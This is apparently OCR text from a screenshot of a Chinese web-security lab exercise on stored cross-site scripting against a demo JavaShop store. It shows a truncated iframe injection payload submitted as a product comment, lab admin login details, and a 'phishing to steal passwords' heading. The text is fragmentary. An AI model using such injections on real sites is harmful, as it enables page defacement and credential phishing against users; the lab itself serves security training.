 5.跨站脚本XSS实验操作步骤-liandong.txt -
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
1.输入内容为篡改代码
标题：www.liandong.com
联系方式：11111
内容： <iframe src=http://www.liandong.co
800px; top:100px; left: 300px; overflow:h
frameborder=0>
2.提交信息
第三步、管理员查看评论发现页面被篡改
1.模拟管理员登陆后台
http://liandong.com:8080/javashop/admin
2.输入信息登陆后台
帐号 admin
密码 111.com
3.依次进入 会员 - 商品评论列表
4.点击 操作 下方按钮 发现也面被篡改
////////////////////////////////////////
钓鱼伪造骗取密码
联动商城 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://liandong.com:8080/javashop/admin/main.jsp 转到 链接 »
v2.2.0
检查更新 关闭缓存 浏览网站 退出
商品 订单 会员 营销推广 设置 页面设置 统计报表 桌面
会员管理
会员列表
会员等级
商品评论
商品评论列表
购买咨询
购买咨询列表
商店留言
留言列表
评论人：匿名
相关文章：女士专场，任我
选择!
发表时间：[2022-08-09]
评论内容： [删除] [ 显示]
www.liandong.com
XYCMS beta
网站首页 关于我们 新闻动态
Internet
爱普生 (EPSON Web安全实验- 5.跨站脚本XSS root@liandon Web安全实验-工具 root@kali: ~ 联动商城 - Mi